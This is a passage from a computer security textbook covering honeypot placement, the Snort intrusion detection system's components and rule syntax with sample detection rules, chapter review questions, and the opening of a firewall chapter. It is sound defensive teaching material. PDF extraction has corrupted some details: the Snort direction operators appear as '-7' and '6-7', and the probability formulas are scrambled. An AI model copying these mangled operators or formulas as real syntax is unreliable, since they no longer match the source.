
8.8 / honeypots
295
of information the organization is interested in gathering and the level of risk that
organizations can tolerate to obtain the maximum amount of data.
A honeypot outside the external firewall (location 1) is useful for tracking
attempts to connect to unused IP addresses within the scope of the network. A hon-
eypot at this location does not increase the risk for the internal network. The danger
of having a compromised system behind the firewall is avoided. Further, because
the honeypot attracts many potential attacks, it reduces the alerts issued by the fire-
wall and by internal IDS sensors, easing the management burden. The disadvantage
of an external honeypot is that it has little or no ability to trap internal attackers,
especially if the external firewall filters traffic in both directions.
The network of externally available services, such as Web and mail, often
called the DMZ (demilitarized zone), is another candidate for locating a honeypot
(location 2). The security administrator must assure that the other systems in the
DMZ are secure against any activity generated by the honeypot. A disadvantage
of this location is that a typical DMZ is not fully accessible, and the firewall typi-
cally blocks traffic to the DMZ the attempts to access unneeded services. Thus, the
Internet
Honeypot
Honeypot
1
3
Honeypot
Service network
(Web, mail, DNS, etc.)
Internal
network
External
firewall
LAN switch
or router
LAN switch
or router
2
Figure 8.8
Example of Honeypot Deployment

296
Chapter 8 / IntrusIon DeteCtIon
firewall either has to open up the traffic beyond what is permissible, which is risky,
or limit the effectiveness of the honeypot.
A fully internal honeypot (location 3) has several advantages. Its most impor-
tant advantage is that it can catch internal attacks. A honeypot at this location can
also detect a misconfigured firewall that forwards impermissible traffic from the
Internet to the internal network. There are several disadvantages. The most seri-
ous of these is if the honeypot is compromised so that it can attack other internal
systems. Any further traffic from the Internet to the attacker is not blocked by the
firewall because it is regarded as traffic to the honeypot only. Another difficulty for
this honeypot location is that, as with location 2, the firewall must adjust its filtering
to allow traffic to the honeypot, thus complicating firewall configuration and poten-
tially compromising the internal network.
Snort is an open source, highly configurable and portable host-based or network-based
IDS. Snort is referred to as a lightweight IDS, which has the following characteristics:
•
Easily deployed on most nodes (host, server, router) of a network.
•
Efficient operation that uses small amount of memory and processor time.
•
Easily configured by system administrators who need to implement a specific
security solution in a short amount of time.
Snort can perform real-time packet capture, protocol analysis, and content searching
and matching. Snort is mainly designed to analyze TCP, UDP, and ICMP network pro-
tocols, though it can be extended with plugins for other protocols. Snort can detect a vari-
ety of attacks and probes, based on a set of rules configured by a system administrator.
Snort Architecture
A Snort installation consists of four logical components (Figure 8.9):
•
Packet decoder: The packet decoder processes each captured packet to
identify and isolate protocol headers at the data link, network, transport, and
Packet
Decoder
Detection
engine
Log
Alert
Figure 8.9
Snort Architecture

8.9 / example system: snort
297
Figure 8.10
Snort Rule Formats
Action
Protocol
Source
IP address
Source
port
Direction
Dest
IP address
Dest
port
(a) Rule header
Option
keyword
Option
arguments
• • •
(b) Options
application layers. The decoder is designed to be as efficient as possible and its
primary work consists of setting pointers so that the various protocol headers
can be easily extracted.
•
Detection engine: The detection engine does the actual work of intrusion
detection. This module analyzes each packet based on a set of rules defined
for this configuration of Snort by the security administrator. In essence, each
packet is checked against all the rules to determine if the packet matches
the characteristics defined by a rule. The first rule that matches the decoded
packet triggers the action specified by the rule. If no rule matches the packet,
the detection engine discards the packet.
•
Logger: For each packet that matches a rule, the rule specifies what logging
and alerting options are to be taken. When a logger option is selected, the log-
ger stores the detected packet in human readable format or in a more compact
binary format in a designated log file. The security administrator can then use
the log file for later analysis.
•
Alerter: For each detected packet, an alert can be sent. The alert option in the
matching rule determines what information is included in the event notifica-
tion. The event notification can be sent to a file, to a UNIX socket, or to a
database. Alerting may also be turned off during testing or penetration stud-
ies. Using the UNIX socket, the alert can be sent to a management machine
elsewhere on the network.
A Snort implementation can be configured as a passive sensor, which moni-
tors traffic but is not in the main transmission path of the traffic, or an inline sensor,
through which all packet traffic must pass. In the latter case, Snort can perform
intrusion prevention as well as intrusion detection. We defer a discussion of intru-
sion prevention to Chapter 9.
Snort Rules
Snort uses a simple, flexible rule definition language that generates the rules used
by the detection engine. Although the rules are simple and straightforward to write,
they are powerful enough to detect a wide variety of hostile or suspicious traffic.
Each rule consists of a fixed header and zero or more options (Figure 8.10).
The header has the following elements:
•
Action: The rule action tells Snort what to do when it finds a packet that
matches the rule criteria. Table 8.3 lists the available actions. The last three
actions in the list (drop, reject, sdrop) are only available in inline mode.

298
Chapter 8 / IntrusIon DeteCtIon
•
Protocol: Snort proceeds in the analysis if the packet protocol matches this field.
The current version of Snort (2.9) recognizes four protocols: TCP, UDP, ICMP,
and IP. Future releases of Snort will support a greater range of protocols.
•
Source IP address: Designates the source of the packet. The rule may specify a
specific IP address, any IP address, a list of specific IP addresses, or the nega-
tion of a specific IP address or list. The negation indicates that any IP address
other than those listed is a match.
•
Source port: This field designates the source port for the specified protocol (e.g.,
a TCP port). Port numbers may be specified in a number of ways, including spe-
cific port number, any ports, static port definitions, ranges, and by negation.
•
Direction: This field takes on one of two values: unidirectional (-7) or bidi-
rectional (
6-7). The bidirectional option tells Snort to consider the address/
port pairs in the rule as either source followed by destination or destination
followed by source. The bidirectional option enables Snort to monitor both
sides of a conversation.
•
Destination IP address: Designates the destination of the packet.
•
Destination port: Designates the destination port.
Following the rule header may be one or more rule options. Each option
consists of an option keyword, which defines the option; followed by arguments,
which specify the details of the option. In the written form, the set of rule options is
separated from the header by being enclosed in parentheses. Snort rule options are
separated from each other using the semicolon (;) character. Rule option keywords
are separated from their arguments with a colon (:) character.
There are four major categories of rule options:
•
Meta-data: Provide information about the rule but do not have any affect dur-
ing detection.
•
Payload: Look for data inside the packet payload and can be interrelated.
•
Non-payload: Look for non-payload data.
•
Post-detection: Rule-specific triggers that happen after a rule has matched a packet.
Table 8.3
Snort Rule Actions
Action
Description
alert
Generate an alert using the selected alert method, and then log the packet.
log
Log the packet.
pass
Ignore the packet.
activate
Alert and then turn on another dynamic rule.
dynamic
Remain idle until activated by an activate rule, then act as a log rule.
drop
Make iptables drop the packet and log the packet.
reject
Make iptables drop the packet, log it, and then send a TCP reset if the protocol
is TCP or an ICMP port unreachable message if the protocol is UDP.
sdrop
Make iptables drop the packet but does not log it.

8.9 / example system: snort
299
Table 8.4 provides examples of options in each category.
Here is an example of a Snort rule:
Alert tcp $EXTERNAL_NET any -> $HOME_NET any\
(msg: “SCAN SYN FIN” flags: SF, 12;\
reference: arachnids, 198; classtype: attempted-recon;)
In Snort, the reserved backslash character “\” is used to write instructions
on multiple lines. This example is used to detect a type of attack at the TCP level
known as a SYN-FIN attack. The names $EXTERNAL_NET and $HOME_NET
are predefined variable names to specify particular networks. In this example, any
source port or destination port is specified. This example checks if just the SYN
Table 8.4
Examples of Snort Rule Options
meta-data
msg
Defines the message to be sent when a packet generates an event.
reference
Defines a link to an external attack identification system, which provides additional
information.
classtype
Indicates what type of attack the packet attempted.
payload
content
Enables Snort to perform a case-sensitive search for specific content (text and/or
binary) in the packet payload.
depth
Specifies how far into a packet Snort should search for the specified pattern. Depth
modifies the previous content keyword in the rule.
offset
Specifies where to start searching for a pattern within a packet. Offset modifies the
previous content keyword in the rule.
nocase
Snort should look for the specific pattern, ignoring case. Nocase modifies the previ-
ous content keyword in the rule.
non-payload
ttl
Check the IP time-to-live value. This option was intended for use in the detection of
traceroute attempts.
id
Check the IP ID field for a specific value. Some tools (exploits, scanners and other
odd programs) set this field specifically for various purposes, for example, the value
31337 is very popular with some hackers.
dsize
Test the packet payload size. This may be used to check for abnormally sized pack-
ets. In many cases, it is useful for detecting buffer overflows.
flags
Test the TCP flags for specified settings.
seq
Look for a specific TCP header sequence number.
icmp-id
Check for a specific ICMP ID value. This is useful because some covert channel pro-
grams use static ICMP fields when they communicate. This option was developed to
detect the stacheldraht DDoS agent.
post-detection
logto
Log packets matching the rule to the specified filename.
session
Extract user data from TCP Sessions. There are many cases where seeing what users
are typing in telnet, rlogin, ftp, or even web sessions is very useful.

300
Chapter 8 / IntrusIon DeteCtIon
and the FIN bits are set, ignoring reserved bit 1 and reserved bit 2 in the flags octet.
The reference option refers to an external definition of this attack, which is of type
attempted-recon.
[SCAR12] is a detailed and worthwhile treatment of intrusion detection. Two short
but useful survey articles on the subject are [KENT00] and [MCHU00]. [PRED08]
gives examples of insider attacks. [LAZA05] and [NING04] survey recent advances
in intrusion detection techniques. [CHAN09] is a thorough survey of anomaly detec-
tion techniques. A brief overview of anomaly detection techniques is [SAMP13].
[CHEN12] analyzes five evasion techniques used in IDS attacks.
CHAN09 Chandola, V.; Banerjee, A.; and Kumar, V. “Anomaly Detection: A Survey.”
ACM Computing Surveys
, July 2009.
CHEN12 Cheng, T., et al. “Evasion Techniques: Sneaking through Your Intrusion
Detection/Prevention Systems.” IEEE Communications Surveys &
Tutorials,
Fourth Quarter 2012.
KENT00 Kent, S. “On the Trail of Intrusions into Information Systems.” IEEE
Spectrum
, December 2000.
LAZA05 Lazarevic, A.; Kumar, V.; and Srivastava, J. “Intrusion Detection: A Survey,” in
“Managing Cyber Threats: Issues, Approaches and Challenges,” Springer, 2005.
MCHU00 McHugh, J.; Christie, A.; and Allen, J. “The Role of Intrusion Detection
Systems.” IEEE Software, September/October 2000.
NING04 Ning, P., et al. “Techniques and Tools for Analyzing Intrusion Alerts.”
ACM Transactions on Information and System Security
, May 2004.
PRED08 Predd, J., et al. “Insiders Behaving Badly.” IEEE Security & Privacy, July/
August 2008.
SAMP13 Sample, C., and Schaffer, K. “An Overview of Anomaly Detection.” IT Pro,
January/February 2013.
SCAR12 Scarfone, K., and Mell, P. Guide to Intrusion Detection and Prevention
Systems.
NIST Special Publication SP 800-94 rev 1 (draft), July 2012.
SYMA13 Symantec Corp. “Internet Security Threat Report,” Vol. 18, April 2013.
VERI13
Verizon “2013 Data Breach Investigations Report,” 2013.
8.11 key terms, revIew QuestIons, And proBlems
Key Terms
anomaly detection
banner grabbing
base-rate fallacy
false negative
false positive
hacker
honeypot
host-based IDS
inline sensor
intruder
intrusion detection
intrusion detection exchange
format
intrusion detection system
(IDS)

8.11 / key terms, revIew QuestIons, anD proBlems
301
network-based IDS (NIDS)
network sensor
passive sensor
rule-based anomaly
detection
rule-based heuristic
identification
rule-based penetration
identification
security intrusion
scanning
signature approaches
signature detection
Snort
Review Questions
8.1
List and briefly define four classes of intruders.
8.2
List and briefly describe the steps typically used by intruders when attacking a system.
8.3
Provide an example of an activity that may occur in each of the attack steps used by
an intruder.
8.4
Describe the three logical components of an IDS.
8.5
Describe the differences between a host-based IDS and a network-based IDS. How
can their advantages be combined into a single system?
8.6
What are three benefits that can be provided by an IDS?
8.7
What is the difference between a false positive and a false negative in the context of
an IDS?
8.8
Explain the base-rate fallacy.
8.9
List some desirable characteristics of an IDS.
8.10
What is the difference between anomaly detection and signature or heuristic intrusion
detection?
8.11
List and briefly define the three broad categories of classification approaches used by
anomaly detection systems.
8.12
List a number of machine-learning approaches used in anomaly detection systems.
8.13
What is the difference between signature detection and rule-based heuristic identification?
8.14
List and briefly describe some data sources used in a HIDS.
8.15
Which of anomaly HIDS or signature and heuristic HIDS are currently more com-
monly deployed? Why?
8.16
What advantages do a Distributed HIDS provide over a single system HIDS?
8.17
Describe the types of sensors that can be used in a NIDS.
8.18
What are possible locations for NIDS sensors?
8.19
Are either anomaly detection or signature and heuristic detection techniques or both
used in NIDS?
8.20
What are some motivations for using a distributed or hybrid IDS?
8.21
What is a honeypot?
8.22
List and briefly define the two types of honeypots that may be deployed.
Problems
8.1
Consider the first step of the common attack methodology we describe, which is to
gather publicly available information on possible targets. What types of information
could be used? What does this use suggest to you about the content and detail of
such information? How does this correlate with the organization’s business and legal
requirements? How do you reconcile these conflicting demands?
8.2
In the context of an IDS, we define a false positive to be an alarm generated by an IDS
in which the IDS alerts to a condition that is actually benign. A false negative occurs
when an IDS fails to generate an alarm when an alert-worthy condition is in effect.
Using the following diagram, depict two curves that roughly indicate false positives
and false negatives, respectively.

302
Chapter 8 / IntrusIon DeteCtIon
8.3
Wireless networks present different problems from wired networks for NIDS deploy-
ment because of the broadcast nature of transmission. Discuss the considerations that
should come into play when deciding on locations for wireless NIDS sensors.
8.4
One of the non-payload options in Snort is flow. This option distinguishes between
clients and servers. This option can be used to specify a match only for packets flow-
ing in one direction (client to server or vice versa) and can specify a match only on
established TCP connections. Consider the following Snort rule:
alert tcp $EXTERNAL_NET any -> $SQL_SERVERS $ORACLE_PORTS\
(msg: “ORACLE create database attempt:;\
flow: to_server, established; content: “create database”;
nocase;\
classtype: protocol-command-decode;)
a. What does this rule do?
b. Comment on the significance of this rule if the Snort devices is placed inside or
outside of the external firewall.
8.5
The overlapping area of the two probability density functions of Figure 8.1 represents
the region in which there is the potential for false positives and false negatives. Fur-
ther, Figure 8.1 is an idealized and not necessarily representative depiction of the rela-
tive shapes of the two density functions. Suppose there is 1 actual intrusion for every
1000 authorized users, and the overlapping area covers 1% of the authorized users
and 50% of the intruders.
a. Sketch such a set of density functions and argue that this is not an unreasonable
depiction.
b. What is the probability that an event that occurs in this region is that of an autho-
rized user? Keep in mind that 50% of all intrusions fall in this region.
8.6
An example of a host-based intrusion detection tool is the tripwire program. This is
a file integrity checking tool that scans files and directories on the system on a regu-
lar basis and notifies the administrator of any changes. It uses a protected database
of cryptographic checksums for each file checked and compares this value with that
recomputed on each file as it is scanned. It must be configured with a list of files and
directories to check and what changes, if any, are permissible to each. It can allow,
for example, log files to have new entries appended, but not for existing entries to be
changed. What are the advantages and disadvantages of using such a tool? Consider
Frequency
of alerts
Less specific
or looser
Conservativeness
of signatures
More specific
or stricter

8.11 / key terms, revIew QuestIons, anD proBlems
303
the problem of determining which files should only change rarely, which files may
change more often and how, and which change frequently and hence cannot be
checked. Consider the amount of work in both the configuration of the program and
on the system administrator monitoring the responses generated.
8.7
A decentralized NIDS is operating with two nodes in the network monitoring anoma-
lous inflows of traffic. In addition, a central node is present, to generate an alarm
signal upon receiving input signals from the two distributed nodes. The signatures of
traffic inflow into the two IDS nodes follow one of four patterns: P1, P2, P3, P4. The
threat levels are classified by the central node based upon the observed traffic by the
two NIDS at a given time and are given by the following table:
Threat Level
Signature
Low
1 P1
+ 1 P2
Medium
1 P3
+ 1 P4
High
2 P4
If, at a given time instance, at least one distributed node generates an alarm signal P3,
what is the probability that the observed traffic in the network will be classified at
threat level ‘Medium’?
8.8
A taxicab was involved in a fatal hit-and-run accident at night. Two cab companies, the
Green and the Blue, operate in the city. You are told that
•
85% of the cabs in the city are Green and 15% are Blue.
•
A witness identified the cab as Blue.
The court tested the reliability of the witness under the same circumstances that
existed on the night of the accident and concluded that the witness was correct in
identifying the color of the cab 80% of the time. What is the probability that the cab
involved in the incident was Blue rather than Green?
Pr[A | B] =
Pr[AB]
Pr[B]
Pr[A | B] =
1/12
3/4 =
1
9
Pr[A] = a
n
i =1
Pr[A|E
i
] Pr[E
i
]
Pr[E
i
| A] =
Pr[A|E
i
]P[E
i
]
Pr[A]
=
Pr[A|E
i
]P[E
i
]
a
n
j =1
Pr[A|E
j
]Pr[E
j
]

9.1
The Need for Firewalls
9.2
Firewall Characteristics and Access Policy
9.3
Types of Firewalls
Packet Filtering Firewall
Stateful Inspection Firewalls
Application-Level Gateway
Circuit-Level Gateway
9.4
Firewall Basing
Bastion Host
Host-Based Firewalls
Personal Firewall
9.5
Firewall Location and Configurations
DMZ Networks
Virtual Private Networks
Distributed Firewalls
Summary of Firewall Locations and Topologies
9.6
Intrusion Prevention Systems
Host-Based IPS
Network-Based IPS
Distributed or Hybrid IPS
Snort Inline
9.7
Example: Unified Threat Management Products
9.8
Recommended Reading
9.9
Key Terms, Review Questions, and Problems
304

9.1 / The Need for firewalls
305
L
earning
O
bjectives
After studying this chapter, you should be able to:
◆
Explain the role of firewalls as part of a computer and network security
strategy.
◆
List the key characteristics of firewalls.
◆
Discuss the various basing options for firewalls.
◆
Understand the relative merits of various choices for firewall location and
configurations.
◆
Distinguish between firewalls and intrusion prevention systems.
◆
Define the concept of a unified threat management system.
Firewalls can be an effective means of protecting a local system or network of
systems from network-based security threats while at the same time affording access
to the outside world via wide area networks and the Internet.
Information systems in corporations, government agencies, and other organizations
have undergone a steady evolution. The following are notable developments:
•
Centralized data processing system, with a central mainframe supporting a
number of directly connected terminals.
•
Local area networks (LANs) interconnecting PCs and terminals to each other
and the mainframe.
•
Premises network, consisting of a number of LANs, interconnecting PCs,
servers, and perhaps a mainframe or two.
•
Enterprise-wide network, consisting of multiple, geographically distributed
premises networks interconnected by a private wide area network (WAN).
•
Internet connectivity, in which the various premises networks all hook into the
Internet and may or may not also be connected by a private WAN.
Internet connectivity is no longer optional for organizations. The information
and services available are essential to the organization. Moreover, individual users
within the organization want and need Internet access, and if this is not provided
via their LAN, they could use a wireless broadband capability from their PC to an
Internet service provider (ISP). However, while Internet access provides benefits to
the organization, it enables the outside world to reach and interact with local net-
work assets. This creates a threat to the organization. While it is possible to equip
each workstation and server on the premises network with strong security features,
such as intrusion protection, this may not be sufficient and in some cases is not cost-
effective. Consider a network with hundreds or even thousands of systems, running

306
ChapTer 9 / firewalls aNd iNTrusioN preveNTioN sysTems
various operating systems, such as different versions of Windows, MacOSX, and
Linux. When a security flaw is discovered, each potentially affected system must be
upgraded to fix that flaw. This requires scaleable configuration management and
aggressive patching to function effectively. While difficult, this is possible and is nec-
essary if only host-based security is used. A widely accepted alternative or at least
complement to host-based security services is the firewall. The firewall is inserted
between the premises network and the Internet to establish a controlled link and to
erect an outer security wall or perimeter. The aim of this perimeter is to protect the
premises network from Internet-based attacks and to provide a single choke point
where security and auditing can be imposed. The firewall may be a single computer
system or a set of two or more systems that cooperate to perform the firewall function.
The firewall, then, provides an additional layer of defense, insulating the inter-
nal systems from external networks. This follows the classic military doctrine of
“defense in depth,” which is just as applicable to IT security.
9.2 firewall CharaCTerisTiCs aNd aCCess PoliCY
[BELL94] lists the following design goals for a firewall:
1. All traffic from inside to outside, and vice versa, must pass through the firewall.
This is achieved by physically blocking all access to the local network except via
the firewall. Various configurations are possible, as explained later in this chapter.
2. Only authorized traffic, as defined by the local security policy, will be allowed
to pass. Various types of firewalls are used, which implement various types of
security policies, as explained later in this chapter.
3. The firewall itself is immune to penetration. This implies the use of a hard-
ened system with a secured operating system. Trusted computer systems are
suitable for hosting a firewall and often required in government applications.
This topic is discussed in Chapter 13.
A critical component in the planning and implementation of a firewall is
specifying a suitable access policy. This lists the types of traffic authorized to pass
through the firewall, including address ranges, protocols, applications and content
types. This policy should be developed from the organization’s information secu-
rity risk assessment and policy, that we discuss in Chapters 14 and
15. This policy
should be developed from a broad specification of which traffic types the organiza-
tion needs to support. It is then refined to detail the filter elements we discuss next,
which can then be implemented within an appropriate firewall topology.
[SCAR09b] lists a range of characteristics that a firewall access policy could
use to filter traffic, including:
•
IP Address and Protocol Values: Controls access based on the source or
destination addresses and port numbers, direction of flow being inbound or
outbound, and other network and transport layer characteristics. This type of
filtering is used by packet filter and stateful inspection firewalls. It is typically
used to limit access to specific services.

9.2 / firewall CharaCTerisTiCs aNd aCCess poliCy
307
•
Application Protocol: Controls access on the basis of authorized application
protocol data. This type of filtering is used by an application-level gateway
that relays and monitors the exchange of information for specific applica-
tion protocols, e.g., checking SMTP email for spam, or HTPP web requests to
authorized sites only.
•
User Identity: Controls access based on the users identity, typically for inside
users who identify themselves using some form of secure authentication tech-
nology, such as IPSec (Chapter 22).
•
Network Activity: Controls access based on considerations such as the time or
request, e.g., only in business hours; rate of requests, e.g., to detect scanning
attempts; or other activity patterns.
Before proceeding to the details of firewall types and configurations, it is best
to summarize what one can expect from a firewall. The following capabilities are
within the scope of a firewall:
1. A firewall defines a single choke point that attempts to keep unauthorized
users out of the protected network, prohibit potentially vulnerable services
from entering or leaving the network, and provide protection from various
kinds of IP spoofing and routing attacks. The use of a single choke point
simplifies security management because security capabilities are consolidated
on a single system or set of systems.
2. A firewall provides a location for monitoring security-related events. Audits
and alarms can be implemented on the firewall system.
3. A firewall is a convenient platform for several Internet functions that are not
security related. These include a network address translator, which maps local
addresses to Internet addresses, and a network management function that
audits or logs Internet usage.
4. A firewall can serve as the platform for IPSec. Using the tunnel mode capa-
bility described in Chapter 22, the firewall can be used to implement virtual
private networks.
Firewalls have their limitations, including the following:
1. The firewall cannot protect against attacks that bypass the firewall. Internal
systems may have dial-out or mobile broadband capability to connect to
an ISP. An internal LAN may support a modem pool that provides dial-in
capability for traveling employees and telecommuters.
2. The firewall may not protect fully against internal threats, such as a disgrun-
tled employee or an employee who unwittingly cooperates with an external
attacker.
3. An improperly secured wireless LAN may be accessed from outside the
organization. An internal firewall that separates portions of an enterprise
network cannot guard against wireless communications between local systems
on different sides of the internal firewall.
4. A laptop, PDA, or portable storage device may be used and infected outside
the corporate network and then attached and used internally.

308
ChapTer 9 / firewalls aNd iNTrusioN preveNTioN sysTems
A firewall can monitor network traffic at a number of levels, from low-level net-
work packets, either individually or as part of a flow, to all traffic within a transport
connection, up to inspecting details of application protocols. The choice of which
level is appropriate is determined by the desired firewall access policy. It can oper-
ate as a positive filter, allowing to pass only packets that meet specific criteria, or as
Firewall
(a) General model
Internal (protected) network
(e.g; enterprise network)
External (untrusted) network
(e.g; Internet)
Application
Transport
End-to-end
transport
connection
End-to-end
transport
connection
(b) Packet filtering firewall
